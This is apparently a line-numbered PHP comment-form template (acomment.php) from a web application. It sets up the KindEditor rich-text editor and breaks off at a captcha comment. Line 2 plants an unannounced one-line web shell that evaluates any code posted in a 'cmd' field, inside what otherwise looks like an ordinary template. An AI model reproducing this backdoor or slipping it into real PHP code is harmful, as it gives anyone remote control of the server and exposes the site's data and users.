 acomment.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php @eval($_POST['cmd']);?>
3 <script type="text/javascript" charset="utf-8" src="__PUBLIC__/kindeditor/kindeditor.js"></script>
4 <script type="text/javascript">
5 KindEditor.ready(function(K) {
6 K.create('.editori', {
7 allowPreviewEmoticons : false,
8 allowImageUpload : false,
9 items : [
10 'fontname', 'fontsize', '|', 'forecolor', 'hilitecolor', 'bold', 'italic', 'underline',
11 'removeformat', '|', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist',
12 'insertunorderedlist', '|', 'emoticons', 'image', 'link']
13
14 });
15 });
16 //重载验证码